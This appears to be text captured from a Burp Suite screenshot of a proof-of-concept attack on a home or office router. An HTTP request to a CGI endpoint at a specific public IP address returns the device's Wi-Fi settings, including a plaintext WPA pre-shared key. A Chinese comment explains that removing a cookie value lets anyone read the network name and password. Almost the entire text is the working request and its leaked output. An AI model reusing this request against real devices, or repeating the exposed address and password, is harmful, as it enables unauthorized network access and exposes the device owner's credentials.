 Go
Cancel
<
>
Target: http://58.245.209.182
?
Request
Raw
Params
Headers
Hex
GET /cgi-bin/web_cgi?key_val=1&module=wl_safe&op_req=read_by_id
HTTP/1.1
x-requested-with: XMLHttpRequest
Accept-Language: zh-cn
Referer: http://58.245.209.182/
Accept: application/json, text/javascript, */*; q=0.01
If-Modified-Since: 0
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1;
Trident/4.0; .NET4.0C; .NET CLR 3.0.04320; .NET CLR 2.0.50727)
Host: 58.245.209.182
Proxy-Connection: Keep-Alive
Content-Length: 2
Response
Raw
Headers
Hex
HTTP/1.0 200 OK
Content-type:text/html;charset=gb2312
{success:true,data:{mac_filter:'0',wl_safe_mode:'WPAPSK',e
ncryption_algorithm:'TKIPAES',psk_password:'w6650234',rad
ius_ip:'',radius_port:'',radius_password:'',pre_key:'1',k
ey1:'01234',key1_mode:'1',key2:'',key2_mode:'1',key3:'',k
ey3_mode:'1',key4:'',key4_mode:'1',key_interval:'3600'}}
删除cookie这个值后，访问获取wifi名称与密码。
?
<
+
>
0 matches
?
<
+
>
Type a search term
0 matches
Done
344 bytes | 141 millis